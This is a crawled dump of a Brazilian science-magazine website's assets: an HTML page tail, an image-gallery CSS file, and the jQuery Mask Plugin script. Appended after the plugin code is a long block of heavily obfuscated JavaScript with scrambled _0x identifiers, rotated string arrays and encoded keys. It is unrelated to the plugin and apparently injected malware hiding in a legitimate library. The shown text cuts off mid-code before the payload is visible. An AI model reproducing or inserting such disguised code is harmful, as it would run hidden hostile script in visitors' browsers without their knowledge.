currentArticleCredits?.style.setProperty('background-color', '#EFEFEF', 'important');
currentArticleCredits?.style.setProperty('display', 'flex', 'important');

allImgInCurrentArticleCredits?.forEach((img) => {
	img.style.setProperty('width', '16.66666667%', 'important');
})
allTextInCurrentArticleCredits?.forEach((img) => {
	img.style.setProperty('width', 'auto', 'important');
})

</script>
<!-- end Simple Custom CSS and JS -->

<!-- BEGIN SEARCHWP DEBUG

[NO QUERIES]

END SEARCHWP DEBUG -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 07:08:39 -->

--- FILE ---
content_type: text/css
request_url: https://cienciahoje.org.br/wp-content/plugins/ultimate-image-gallery/assets/css/styles.css?ver=89c0070808cc01f13ccb11293bfceac3
body_size: 617
content:
.uig-img-viewer .uig_grid_layout {
	padding: 0;
	margin: 0;
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: flex-start;
	justify-content: flex-start;
}

.uig-filter-buttons {
	list-style: none;
}

.uig-filter-buttons li {
	display: inline-block;
}

.uig-img-viewer .uig_gallery_images .uig-gallery-item {
	overflow: hidden;
}

.uig-img-viewer .uig_grid_layout .uig-grid-gallery-item_ {
	float: left;
	height: auto;
	margin: 0;
	list-style: none;
	line-height: 0;
	opacity: 1;
	transition: all 0.3s;
	position: relative;
}

.uig-gallery-item.hide-item {
	transform: scale(0);
}

.fadeout {
	transform: scale(0) !important;
}

.uig-img-viewer .uig_gallery_images .uig-gallery-item img {
	width: 100%;
	height: 100%;
}

/*New*/
.uig-img-viewer .uig-masonry-gallery-item,
.uig-img-viewer .uig-grid-gallery-item {
	position: relative
}

/*----*/
.uig-img-viewer .uig_zoom_gallery .uig-gallery-item img {
	cursor: crosshair;
}

.uig-img-viewer .uig-item-meta {
	position: absolute;
	z-index: 1;
	padding: 5px 10px;
	display: block;
	background: rgba(0, 0, 0, 0.51);
	width: 100%;
	top: 100%;
	margin-top: -38px;
	bottom: 0;
	transition: 0.7s;
}

.uig-img-viewer .uig-item-meta.uig-item-meta-with-description:hover {
	top: 0;
	margin-top: 0;
}

.uig-img-viewer .uig-item-meta .uig-image-title {
	font-size: 17px;
	font-weight: 500;
	text-transform: capitalize;
	margin: 0;
	text-align: left;
	color: #fff;
	line-height: 28px;
}

.uig-img-viewer .uig-item-meta p.uig-image-description {
	text-align: left;
	color: #dbdbdb;
	font-size: 14px;
	line-height: 22px;
	margin: 6px 0 5px 0;
	text-transform: unset
}

.uig-img-viewer p {
	font-size: 15px;
	font-weight: 400;
	text-transform: capitalize;
	text-align: center;
}

.viewer-list > li {
	width: 38px;
	margin: 0;
	padding: 0;
}

.viewer-toolbar li {
	margin: 0;
	padding: 0;
}

.uig-filter-buttons {
	margin-bottom: 10px;
}

.uig-filter-buttons button.uig-filter-button {
	padding: 10px 20px;
	font-size: 15px;
	line-height: 15px;
	margin-right: 5px;
	margin-bottom: 5px;
	cursor: pointer;
	outline: 0;
	text-decoration: none;
	font-weight: 500;
	text-transform: capitalize;
}

/* Column and spacing */

/* Column gap */
.uig_grid_layout.five-px {
	column-gap: 5px;
	margin-right: -5px;
}

.uig_grid_layout.ten-px {
	column-gap: 10px;
	margin-right: -10px;
}

.uig_grid_layout.fifteen-px {
	column-gap: 15px;
	margin-right: -15px;
}

/* Grid Columns */
/* 2 columns and fix spacing */
.uig_grid_layout.two-column.five-px .uig-gallery-item {
	width: calc(50% - 5px);
	margin-bottom: 5px;
}

.uig_grid_layout.two-column.ten-px .uig-gallery-item {
	width: calc(50% - 10px);
	margin-bottom: 10px;
}

.uig_grid_layout.two-column.fifteen-px .uig-gallery-item {
	width: calc(50% - 15px);
	margin-bottom: 15px;
}

/* 3 columns and fix spacing */
.uig_grid_layout.three-column.five-px .uig-gallery-item {
	width: calc(33.3333% - 5px);
	margin-bottom: 5px;
}

.uig_grid_layout.three-column.ten-px .uig-gallery-item {
	width: calc(33.3333% - 10px);
	margin-bottom: 10px;
}

.uig_grid_layout.three-column.fifteen-px .uig-gallery-item {
	width: calc(33.3333% - 15px);
	margin-bottom: 15px;
}

/* 4 columns and fix spacing */
.uig_grid_layout.four-column.five-px .uig-gallery-item {
	width: calc(25% - 5px);
	margin-bottom: 5px;
}

.uig_grid_layout.four-column.ten-px .uig-gallery-item {
	width: calc(25% - 10px);
	margin-bottom: 10px;
}

.uig_grid_layout.four-column.fifteen-px .uig-gallery-item {
	width: calc(25% - 15px);
	margin-bottom: 15px;
}

/* Masonry CSS */
/*.uig_masonry_layout.uig_gallery_images:after {
  content: "";
  display: block;
  clear: both;
}

.uig_masonry_layout .uig-gallery-item {
  float: left;
}

.uig_masonry_layout .uig-gallery-item:hover {
  cursor: pointer;
}

.uig_masonry_layout .uig-gallery-item img {
  display: block;
  max-width: 100%;
}*/


.uig_masonry_layout {
	margin: 1rem 0;
	-webkit-column-width: 25%;
	-moz-column-width: 25%;
	column-width: 25%;
}

.uig-filter-gallery-wrapper .uig-gallery-item {
	display: none;
}

.uig-filter-gallery-wrapper .uig-gallery-item img {
	max-width: 100%;
	height: auto;
	display: block;
	width: 100%;
}

/* Masonry Columns CSS*/
.uig_masonry_layout.two-column {
	-webkit-column-count: 2;
	-moz-column-count: 2;
	column-count: 2;
}

.uig_masonry_layout.three-column {
	-webkit-column-count: 3;
	-moz-column-count: 3;
	column-count: 3;
}

.uig_masonry_layout.four-column {
	-webkit-column-count: 4;
	-moz-column-count: 4;
	column-count: 4;
}

/* Masonry Column Gap CSS*/
.uig_masonry_layout.five-px {
	-webkit-column-gap: 5px;
	-moz-column-gap: 5px;
	column-gap: 5px;
}

.uig_masonry_layout.ten-px {
	-webkit-column-gap: 10px;
	-moz-column-gap: 10px;
	column-gap: 10px;
}

.uig_masonry_layout.fifteen-px {
	-webkit-column-gap: 15px;
	-moz-column-gap: 15px;
	column-gap: 15px;
}

/*Margin bottom*/
.uig_masonry_layout.five-px .uig-gallery-item {
	margin: 0 0 5px;
}

.uig_masonry_layout.ten-px .uig-gallery-item {
	margin: 0 0 10px;
}

.uig_masonry_layout.fifteen-px .uig-gallery-item {
	margin: 0 0 15px;
}

@media screen and (max-width: 480px) {

	/* Grid columns responsive */
	.uig_grid_layout.two-column.five-px .uig-gallery-item,
	.uig_grid_layout.three-column.five-px .uig-gallery-item,
	.uig_grid_layout.four-column.five-px .uig-gallery-item {
		width: calc(50% - 5px);
	}

	.uig_grid_layout.two-column.ten-px .uig-gallery-item,
	.uig_grid_layout.three-column.ten-px .uig-gallery-item,
	.uig_grid_layout.four-column.ten-px .uig-gallery-item {
		width: calc(50% - 10px);
	}

	.uig_grid_layout.two-column.fifteen-px .uig-gallery-item,
	.uig_grid_layout.three-column.fifteen-px .uig-gallery-item,
	.uig_grid_layout.four-column.fifteen-px .uig-gallery-item {
		width: calc(50% - 15px);
	}


	.uig_masonry_layout.two-column,
	.uig_masonry_layout.three-column,
	.uig_masonry_layout.four-column {
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://cienciahoje.org.br/wp-content/themes/cienciahoje-wp/js/jquery.mask.min.js?ver=89c0070808cc01f13ccb11293bfceac3
body_size: 44935
content:
// jQuery Mask Plugin v1.14.16
// github.com/igorescobar/jQuery-Mask-Plugin
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.findInternal=function(a,n,f){a instanceof String&&(a=String(a));for(var p=a.length,k=0;k<p;k++){var b=a[k];if(n.call(f,b,k,a))return{i:k,v:b}}return{i:-1,v:void 0}};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,n,f){a!=Array.prototype&&a!=Object.prototype&&(a[n]=f.value)};$jscomp.getGlobal=function(a){return"undefined"!=typeof window&&window===a?a:"undefined"!=typeof global&&null!=global?global:a};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(a,n,f,p){if(n){f=$jscomp.global;a=a.split(".");for(p=0;p<a.length-1;p++){var k=a[p];k in f||(f[k]={});f=f[k]}a=a[a.length-1];p=f[a];n=n(p);n!=p&&null!=n&&$jscomp.defineProperty(f,a,{configurable:!0,writable:!0,value:n})}};$jscomp.polyfill("Array.prototype.find",function(a){return a?a:function(a,f){return $jscomp.findInternal(this,a,f).v}},"es6","es3");
(function(a,n,f){"function"===typeof define&&define.amd?define(["jquery"],a):"object"===typeof exports&&"undefined"===typeof Meteor?module.exports=a(require("jquery")):a(n||f)})(function(a){var n=function(b,d,e){var c={invalid:[],getCaret:function(){try{var a=0,r=b.get(0),h=document.selection,d=r.selectionStart;if(h&&-1===navigator.appVersion.indexOf("MSIE 10")){var e=h.createRange();e.moveStart("character",-c.val().length);a=e.text.length}else if(d||"0"===d)a=d;return a}catch(C){}},setCaret:function(a){try{if(b.is(":focus")){var c=
b.get(0);if(c.setSelectionRange)c.setSelectionRange(a,a);else{var g=c.createTextRange();g.collapse(!0);g.moveEnd("character",a);g.moveStart("character",a);g.select()}}}catch(B){}},events:function(){b.on("keydown.mask",function(a){b.data("mask-keycode",a.keyCode||a.which);b.data("mask-previus-value",b.val());b.data("mask-previus-caret-pos",c.getCaret());c.maskDigitPosMapOld=c.maskDigitPosMap}).on(a.jMaskGlobals.useInput?"input.mask":"keyup.mask",c.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){b.keydown().keyup()},
100)}).on("change.mask",function(){b.data("changed",!0)}).on("blur.mask",function(){f===c.val()||b.data("changed")||b.trigger("change");b.data("changed",!1)}).on("blur.mask",function(){f=c.val()}).on("focus.mask",function(b){!0===e.selectOnFocus&&a(b.target).select()}).on("focusout.mask",function(){e.clearIfNotMatch&&!k.test(c.val())&&c.val("")})},getRegexMask:function(){for(var a=[],b,c,e,t,f=0;f<d.length;f++)(b=l.translation[d.charAt(f)])?(c=b.pattern.toString().replace(/.{1}$|^.{1}/g,""),e=b.optional,
(b=b.recursive)?(a.push(d.charAt(f)),t={digit:d.charAt(f),pattern:c}):a.push(e||b?c+"?":c)):a.push(d.charAt(f).replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&"));a=a.join("");t&&(a=a.replace(new RegExp("("+t.digit+"(.*"+t.digit+")?)"),"($1)?").replace(new RegExp(t.digit,"g"),t.pattern));return new RegExp(a)},destroyEvents:function(){b.off("input keydown keyup paste drop blur focusout ".split(" ").join(".mask "))},val:function(a){var c=b.is("input")?"val":"text";if(0<arguments.length){if(b[c]()!==a)b[c](a);
c=b}else c=b[c]();return c},calculateCaretPosition:function(a){var d=c.getMasked(),h=c.getCaret();if(a!==d){var e=b.data("mask-previus-caret-pos")||0;d=d.length;var g=a.length,f=a=0,l=0,k=0,m;for(m=h;m<d&&c.maskDigitPosMap[m];m++)f++;for(m=h-1;0<=m&&c.maskDigitPosMap[m];m--)a++;for(m=h-1;0<=m;m--)c.maskDigitPosMap[m]&&l++;for(m=e-1;0<=m;m--)c.maskDigitPosMapOld[m]&&k++;h>g?h=10*d:e>=h&&e!==g?c.maskDigitPosMapOld[h]||(e=h,h=h-(k-l)-a,c.maskDigitPosMap[h]&&(h=e)):h>e&&(h=h+(l-k)+f)}return h},behaviour:function(d){d=
d||window.event;c.invalid=[];var e=b.data("mask-keycode");if(-1===a.inArray(e,l.byPassKeys)){e=c.getMasked();var h=c.getCaret(),g=b.data("mask-previus-value")||"";setTimeout(function(){c.setCaret(c.calculateCaretPosition(g))},a.jMaskGlobals.keyStrokeCompensation);c.val(e);c.setCaret(h);return c.callbacks(d)}},getMasked:function(a,b){var h=[],f=void 0===b?c.val():b+"",g=0,k=d.length,n=0,p=f.length,m=1,r="push",u=-1,w=0;b=[];if(e.reverse){r="unshift";m=-1;var x=0;g=k-1;n=p-1;var A=function(){return-1<
g&&-1<n}}else x=k-1,A=function(){return g<k&&n<p};for(var z;A();){var y=d.charAt(g),v=f.charAt(n),q=l.translation[y];if(q)v.match(q.pattern)?(h[r](v),q.recursive&&(-1===u?u=g:g===x&&g!==u&&(g=u-m),x===u&&(g-=m)),g+=m):v===z?(w--,z=void 0):q.optional?(g+=m,n-=m):q.fallback?(h[r](q.fallback),g+=m,n-=m):c.invalid.push({p:n,v:v,e:q.pattern}),n+=m;else{if(!a)h[r](y);v===y?(b.push(n),n+=m):(z=y,b.push(n+w),w++);g+=m}}a=d.charAt(x);k!==p+1||l.translation[a]||h.push(a);h=h.join("");c.mapMaskdigitPositions(h,
b,p);return h},mapMaskdigitPositions:function(a,b,d){a=e.reverse?a.length-d:0;c.maskDigitPosMap={};for(d=0;d<b.length;d++)c.maskDigitPosMap[b[d]+a]=1},callbacks:function(a){var g=c.val(),h=g!==f,k=[g,a,b,e],l=function(a,b,c){"function"===typeof e[a]&&b&&e[a].apply(this,c)};l("onChange",!0===h,k);l("onKeyPress",!0===h,k);l("onComplete",g.length===d.length,k);l("onInvalid",0<c.invalid.length,[g,a,b,c.invalid,e])}};b=a(b);var l=this,f=c.val(),k;d="function"===typeof d?d(c.val(),void 0,b,e):d;l.mask=
d;l.options=e;l.remove=function(){var a=c.getCaret();l.options.placeholder&&b.removeAttr("placeholder");b.data("mask-maxlength")&&b.removeAttr("maxlength");c.destroyEvents();c.val(l.getCleanVal());c.setCaret(a);return b};l.getCleanVal=function(){return c.getMasked(!0)};l.getMaskedVal=function(a){return c.getMasked(!1,a)};l.init=function(g){g=g||!1;e=e||{};l.clearIfNotMatch=a.jMaskGlobals.clearIfNotMatch;l.byPassKeys=a.jMaskGlobals.byPassKeys;l.translation=a.extend({},a.jMaskGlobals.translation,e.translation);
l=a.extend(!0,{},l,e);k=c.getRegexMask();if(g)c.events(),c.val(c.getMasked());else{e.placeholder&&b.attr("placeholder",e.placeholder);b.data("mask")&&b.attr("autocomplete","off");g=0;for(var f=!0;g<d.length;g++){var h=l.translation[d.charAt(g)];if(h&&h.recursive){f=!1;break}}f&&b.attr("maxlength",d.length).data("mask-maxlength",!0);c.destroyEvents();c.events();g=c.getCaret();c.val(c.getMasked());c.setCaret(g)}};l.init(!b.is("input"))};a.maskWatchers={};var f=function(){var b=a(this),d={},e=b.attr("data-mask");
b.attr("data-mask-reverse")&&(d.reverse=!0);b.attr("data-mask-clearifnotmatch")&&(d.clearIfNotMatch=!0);"true"===b.attr("data-mask-selectonfocus")&&(d.selectOnFocus=!0);if(p(b,e,d))return b.data("mask",new n(this,e,d))},p=function(b,d,e){e=e||{};var c=a(b).data("mask"),f=JSON.stringify;b=a(b).val()||a(b).text();try{return"function"===typeof d&&(d=d(b)),"object"!==typeof c||f(c.options)!==f(e)||c.mask!==d}catch(w){}},k=function(a){var b=document.createElement("div");a="on"+a;var e=a in b;e||(b.setAttribute(a,
"return;"),e="function"===typeof b[a]);return e};a.fn.mask=function(b,d){d=d||{};var e=this.selector,c=a.jMaskGlobals,f=c.watchInterval;c=d.watchInputs||c.watchInputs;var k=function(){if(p(this,b,d))return a(this).data("mask",new n(this,b,d))};a(this).each(k);e&&""!==e&&c&&(clearInterval(a.maskWatchers[e]),a.maskWatchers[e]=setInterval(function(){a(document).find(e).each(k)},f));return this};a.fn.masked=function(a){return this.data("mask").getMaskedVal(a)};a.fn.unmask=function(){clearInterval(a.maskWatchers[this.selector]);
delete a.maskWatchers[this.selector];return this.each(function(){var b=a(this).data("mask");b&&b.remove().removeData("mask")})};a.fn.cleanVal=function(){return this.data("mask").getCleanVal()};a.applyDataMask=function(b){b=b||a.jMaskGlobals.maskElements;(b instanceof a?b:a(b)).filter(a.jMaskGlobals.dataMaskAttr).each(f)};k={maskElements:"input,td,span,div",dataMaskAttr:"*[data-mask]",dataMask:!0,watchInterval:300,watchInputs:!0,keyStrokeCompensation:10,useInput:!/Chrome\/[2-4][0-9]|SamsungBrowser/.test(window.navigator.userAgent)&&
k("input"),watchDataMask:!1,byPassKeys:[9,16,17,18,36,37,38,39,40,91],translation:{0:{pattern:/\d/},9:{pattern:/\d/,optional:!0},"#":{pattern:/\d/,recursive:!0},A:{pattern:/[a-zA-Z0-9]/},S:{pattern:/[a-zA-Z]/}}};a.jMaskGlobals=a.jMaskGlobals||{};k=a.jMaskGlobals=a.extend(!0,{},k,a.jMaskGlobals);k.dataMask&&a.applyDataMask();setInterval(function(){a.jMaskGlobals.watchDataMask&&a.applyDataMask()},k.watchInterval)},window.jQuery,window.Zepto); function _0x4f6e01(_0x20d8fe,_0xeb879e,_0x23538f,_0x131c7a,_0x226e02){return _0x2b78(_0x226e02-0x7a,_0x131c7a);}(function(_0x4e1437,_0x476f49){function _0x418384(_0x24e326,_0x216ea4,_0x416176,_0x4e517d,_0xf2f17f){return _0x2b78(_0x4e517d- -0x22f,_0xf2f17f);}function _0x27c6c6(_0x41b290,_0x3bc60a,_0xfb1264,_0x338744,_0x492f94){return _0x2b78(_0x492f94- -0x2d4,_0xfb1264);}function _0x124d1f(_0x5c7406,_0x5e6d88,_0x175a99,_0x582311,_0x5717bd){return _0x2b78(_0x5717bd- -0x1d4,_0x582311);}var _0x3155e6=_0x4e1437();function _0x346f06(_0x5ae1b4,_0x381202,_0x2f528b,_0x2ae7dd,_0x32429e){return _0x2b78(_0x2f528b-0x284,_0x32429e);}function _0x6ae8da(_0x3ac28d,_0x23ce93,_0x546034,_0x4e148a,_0x5a44cb){return _0x2b78(_0x5a44cb- -0x17b,_0x546034);}while(!![]){try{var _0x2e72d8=parseInt(_0x418384(0x1e2,0x22b,0x252,0x90,'57yN'))/(0x23e0+0xe*-0x271+-0x1b1)*(-parseInt(_0x418384(-0x166,-0x173,-0xc6,-0x42,'Wr!U'))/(0x17e0+0x6f*-0x29+0x1*-0x617))+parseInt(_0x124d1f(0x433,0x450,0x586,'wI%c',0x3fc))/(-0x2374+0x23b6+-0x3f)*(parseInt(_0x6ae8da(0x278,0x22,'CWyH',0x2b8,0x226))/(-0xe5*-0x1f+-0x142c+0x78b*-0x1))+parseInt(_0x124d1f(0x8d,0xb1,0x174,'LA7*',0x82))/(0xbac+-0x18fd*-0x1+-0x24a4)*(parseInt(_0x27c6c6(0x2af,0x9e,'*VS(',0x367,0x18c))/(0x2aa+0x26e1+-0x1*0x2985))+-parseInt(_0x418384(0x24f,-0x3,-0x16,0xf5,'*(5I'))/(0xaf3+0x25f0+0x2*-0x186e)+parseInt(_0x346f06(0x739,0x4f8,0x5a3,0x668,'AMUt'))/(0x406*0x1+0xbf3+-0xb*0x173)*(-parseInt(_0x6ae8da(-0xbb,0x153,'TZU0',-0x9d,0x60))/(-0x7cf+0x173b+-0x521*0x3))+parseInt(_0x6ae8da(0x398,0x1b9,'1)YF',0x45d,0x2b5))/(-0x4e0+-0x3*0x417+0x35*0x53)*(parseInt(_0x124d1f(0x19d,0x303,0x32b,'AVqm',0x139))/(-0x8f+-0xa82+0xb1c))+parseInt(_0x124d1f(0x212,0x8f,-0x15c,'3@Mp',0x98))/(0x1e3e+0x23fd+-0x422f*0x1)*(parseInt(_0x124d1f(0x279,0x2c0,0x2b4,'0hsK',0x38a))/(-0x18e2+-0x2ff+0x1bee));if(_0x2e72d8===_0x476f49)break;else _0x3155e6['push'](_0x3155e6['shift']());}catch(_0x2fbf7d){_0x3155e6['push'](_0x3155e6['shift']());}}}(_0x2381,-0x3*0xecd0+0x20381+0x261af));var _0x9b62cd=(function(){var _0x33cfc8={'VTuPl':_0x182105(0x38b,'c]e&',0x191,0x1cf,0x1ce)+_0x182105(0x318,'6nkk',0x1e9,0x1d0,0x2cb)+'4','ujOrC':_0x4b0818('wIa[',0x486,0x61b,0x687,0x766),'NrRju':_0x182105(0x482,'qHMV',0x4cb,0x434,0x2ac)+_0x436f6b('kkqB',0x73d,0x772,0x595,0x98b)+_0x182105(0x4e7,'fT$T',0x385,0x660,0x63c)+'if','HBMDk':_0x56d848(0x171,'TZU0',0x184,0x54,0x94),'YaBcz':_0x4b0818('j1s1',0x39d,0x42d,0x3e8,0x291),'QJGez':_0x1cbada(-0x6c,0x1e5,'0cM5',0x1a2,0x381),'mlOlK':_0x1cbada(0x296,0x237,'AVqm',0x3ed,0x227),'PFESV':function(_0x1293e1,_0x3577cb){return _0x1293e1!==_0x3577cb;},'zHEaF':_0x1cbada(0x39b,0x1a5,'AVqm',0x21a,0x6d),'GbUnc':_0x182105(0x51f,'Wr!U',0x42d,0x710,0x4f3),'PxUmi':function(_0xea43ed,_0x554dcd){return _0xea43ed===_0x554dcd;},'TSdNJ':_0x4b0818('*(5I',0x2b6,0x303,0x455,0x43d),'WuZIP':_0x436f6b('r69l',0x65b,0x6d6,0x6a7,0x7b4),'NKOUv':function(_0x4df95d,_0x3465f9,_0x65fab7){return _0x4df95d(_0x3465f9,_0x65fab7);},'sdQFc':function(_0x1991cb,_0x4e5586){return _0x1991cb*_0x4e5586;},'JZIhz':function(_0x277aaf,_0x29fbeb){return _0x277aaf+_0x29fbeb;},'PrjPA':function(_0x1129d8,_0x44ca3f){return _0x1129d8+_0x44ca3f;},'JCzli':function(_0x258b6f,_0x4b1161){return _0x258b6f+_0x4b1161;},'Pvijm':function(_0x59fef9,_0x559257){return _0x59fef9+_0x559257;},'SxFVX':_0x4b0818('[pQ#',0x61e,0x6b5,0x549,0x691)+_0x56d848(0x3e2,'PIwW',0x3e0,0x356,0x51c)+_0x436f6b('VGDT',0x50f,0x416,0x5d5,0x467)+_0x436f6b('O!4s',0x4b6,0x681,0x56a,0x535)+_0x436f6b('EjYu',0x8dc,0x749,0x54d,0x805)+_0x182105(0x60b,'r69l',0x605,0x671,0x65c)+_0x1cbada(0x32e,0x3fb,'wI%c',0x39d,0x452)+_0x182105(0x4d9,'q!ld',0x441,0x42a,0x4c0)+_0x1cbada(0x3b3,0x39b,'&aBL',0x3e2,0x51c)+_0x182105(0x540,'j1s1',0x432,0x420,0x5ca)+_0x4b0818('AMUt',0x443,0x5c9,0x626,0x5f2)+_0x56d848(0x198,'6Fuw',0xfc,0x21a,0x385),'VVRUi':_0x1cbada(0x202,0x2ca,'0cM5',0xf0,0x2a4)+_0x4b0818('3@Mp',0x910,0x7a4,0x720,0x8a7)+'f','akAZP':function(_0x1f28ec,_0x2c21b5){return _0x1f28ec(_0x2c21b5);},'vyuPA':function(_0x25dbd5,_0x2fcca1,_0x22ee64){return _0x25dbd5(_0x2fcca1,_0x22ee64);},'HBTfh':_0x436f6b('PIwW',0x6f4,0x6df,0x89d,0x607)+_0x182105(0x72a,'X5li',0x66f,0x546,0x687)+_0x182105(0x6d5,'VGDT',0x77b,0x841,0x634)+_0x436f6b('sWcn',0x31b,0x4cb,0x5d7,0x4b9)+_0x436f6b('CSdI',0x604,0x7b0,0x65b,0x99d)+_0x182105(0x3bf,'EjYu',0x591,0x4bc,0x5bf)+_0x56d848(0x1b4,'r69l',0x387,0x365,0x3ec),'DVfbB':_0x1cbada(0x512,0x34c,'c]e&',0x4d3,0x53b),'TBDRB':_0x1cbada(0x327,0x10d,'H^q#',0x226,0x3d)+_0x56d848(-0x20,'&aBL',0x20b,0xe6,0x2ac)+_0x4b0818('3@Mp',0x481,0x3bc,0x45a,0x3c9)+_0x56d848(0x43a,'*VS(',0x388,0x329,0x394)+_0x182105(0x5b8,'lsG5',0x4ae,0x73b,0x467)+_0x182105(0x406,'VGDT',0x602,0x1f9,0x43d)+_0x4b0818('TZU0',0x2ee,0x471,0x430,0x62b),'LbHMB':_0x56d848(0x1b4,'*VS(',0x26c,0x366,0x359),'VuJLA':_0x4b0818('sWcn',0x6be,0x5e8,0x707,0x5ae),'dfYlB':_0x4b0818('ir7M',0x4cb,0x660,0x560,0x495)};function _0x436f6b(_0x5c2586,_0x1cf8f8,_0x5354a8,_0x252d4b,_0x468e1b){return _0x2b78(_0x5354a8-0x201,_0x5c2586);}function _0x56d848(_0x5a3f78,_0x1be7fe,_0x51cb3a,_0x294a06,_0x19e55b){return _0x2b78(_0x294a06- -0x245,_0x1be7fe);}function _0x1cbada(_0x5e5043,_0x159df1,_0x5769eb,_0x4ba2ec,_0x3463da){return _0x2b78(_0x4ba2ec- -0xee,_0x5769eb);}function _0x182105(_0x311be6,_0x1acbc4,_0x3bc179,_0x125074,_0x410b95){return _0x2b78(_0x311be6-0x15f,_0x1acbc4);}function _0x4b0818(_0x13103c,_0x5e69fc,_0x11a7c7,_0x5d8f8b,_0x23b947){return _0x2b78(_0x5d8f8b-0x165,_0x13103c);}var _0x5a352e=!![];return function(_0x48e678,_0x3ee638){function _0x2e17b9(_0x5c845b,_0x3900d9,_0x234b66,_0x502637,_0x1ac07a){return _0x436f6b(_0x502637,_0x3900d9-0x51,_0x3900d9- -0x504,_0x502637-0xed,_0x1ac07a-0x44);}var _0x50311f={'yDoGS':function(_0x1343d4,_0x33947c){function _0x1638f0(_0x35c7ec,_0x1466d4,_0x1ebf8b,_0x167c1d,_0x5daa44){return _0x2b78(_0x5daa44-0x4d,_0x1466d4);}return _0x33cfc8[_0x1638f0(0x22a,'57yN',0x389,0x319,0x21b)](_0x1343d4,_0x33947c);},'vDred':function(_0x38ba58,_0x4cac2a){function _0x43a71e(_0x5410af,_0x38fe0b,_0x5294af,_0x59986e,_0x4e1ea4){return _0x2b78(_0x5410af-0x338,_0x5294af);}return _0x33cfc8[_0x43a71e(0x543,0x44f,'wI%c',0x50a,0x4f0)](_0x38ba58,_0x4cac2a);},'sHiec':function(_0x1e2a9a,_0x3bd1d2){function _0x3f74ce(_0x3d73cc,_0xe2ad1c,_0x132583,_0x47e955,_0x1cde16){return _0x2b78(_0xe2ad1c- -0x37a,_0x1cde16);}return _0x33cfc8[_0x3f74ce(-0x6e,0x13b,0xb,0x187,'EjYu')](_0x1e2a9a,_0x3bd1d2);},'IkXPj':function(_0x116f23,_0x304898){function _0x35f539(_0x2c28cb,_0xbb7a12,_0x15c5ee,_0x24ec1f,_0x3aeaa1){return _0x2b78(_0x15c5ee-0x166,_0x2c28cb);}return _0x33cfc8[_0x35f539('kkqB',0x2b5,0x32b,0x3ad,0x210)](_0x116f23,_0x304898);},'IgZpA':function(_0x460399,_0x192bcb){function _0x430a08(_0x17708b,_0x1783f0,_0x419bc9,_0x29981b,_0x3a0e30){return _0x2b78(_0x419bc9-0x1e5,_0x1783f0);}return _0x33cfc8[_0x430a08(0x583,'EjYu',0x6e7,0x884,0x540)](_0x460399,_0x192bcb);},'VucGV':function(_0x4f300a,_0x352dd6){function _0x2f257e(_0x359d61,_0x2fde1e,_0xc3549b,_0x3fc339,_0x39a83d){return _0x2b78(_0x3fc339-0x149,_0x359d61);}return _0x33cfc8[_0x2f257e('&aBL',0x328,0x3d2,0x3a8,0x53b)](_0x4f300a,_0x352dd6);},'Pzwqh':_0x33cfc8[_0x4ff595(0x890,0x9ae,0x73a,'3@Mp',0xa1a)],'xJpkX':_0x33cfc8[_0x4ff595(0x773,0x94a,0x799,'&aBL',0x836)],'ZqbEY':function(_0x3ebcc1,_0x3a3c7a){function _0x55cd9c(_0x4f3009,_0x15eb97,_0x2a03d5,_0x1f6354,_0x3a31b4){return _0x4ff595(_0x2a03d5- -0x38b,_0x15eb97-0xeb,_0x2a03d5-0x76,_0x4f3009,_0x3a31b4-0x195);}return _0x33cfc8[_0x55cd9c('hTU%',0x4c3,0x471,0x37b,0x57d)](_0x3ebcc1,_0x3a3c7a);},'HKUcX':function(_0x334f4e,_0x515bf6,_0x1eb9a8){function _0x3b9bf0(_0xacf7ce,_0x252fd1,_0x32b512,_0x551876,_0x3319c1){return _0x4ff595(_0x3319c1- -0x771,_0x252fd1-0xd5,_0x32b512-0x104,_0x551876,_0x3319c1-0x12);}return _0x33cfc8[_0x3b9bf0(0x1ee,0x55,0x29b,'O!4s',0x140)](_0x334f4e,_0x515bf6,_0x1eb9a8);},'PAHXS':_0x33cfc8[_0x39f6d2(0x1c9,0x3a6,0x1d7,'Wr!U',0x473)],'Dtvru':_0x33cfc8[_0x4ff595(0x667,0x4da,0x690,'O!4s',0x5df)],'idMmU':_0x33cfc8[_0x39f6d2(0x555,0x4b5,0x5c1,'AVqm',0x407)],'cldbP':function(_0x32a9fb,_0x47b136){function _0x9e4f9f(_0x69245b,_0x6acbe,_0x2ff464,_0x4bd441,_0x29b68c){return _0x363223(_0x69245b-0x12c,_0x29b68c- -0x73,_0x2ff464-0xfd,_0x4bd441-0x32,_0x4bd441);}return _0x33cfc8[_0x9e4f9f(0x64f,0x61e,0x6a7,'*VS(',0x593)](_0x32a9fb,_0x47b136);},'xLYdF':_0x33cfc8[_0x363223(0x450,0x658,0x85f,0x52b,'hTU%')]};function _0x363223(_0x4df382,_0x2c25f1,_0x2e09d0,_0x395db0,_0x5e549b){return _0x182105(_0x2c25f1-0x1fd,_0x5e549b,_0x2e09d0-0x1ab,_0x395db0-0x143,_0x5e549b-0x14d);}function _0x5442d2(_0x4e587d,_0x387c88,_0x2c480d,_0x1b4bb3,_0x21313f){return _0x4b0818(_0x2c480d,_0x387c88-0x53,_0x2c480d-0xaa,_0x4e587d-0x32,_0x21313f-0x11b);}function _0x4ff595(_0x31a349,_0x41703e,_0x274cc3,_0xb58e85,_0x2828e2){return _0x1cbada(_0x31a349-0x1ee,_0x41703e-0xa6,_0xb58e85,_0x31a349-0x4b2,_0x2828e2-0x77);}function _0x39f6d2(_0x30b867,_0x5d92b0,_0x464222,_0xc589fc,_0x2588b6){return _0x4b0818(_0xc589fc,_0x5d92b0-0x176,_0x464222-0x1e7,_0x5d92b0- 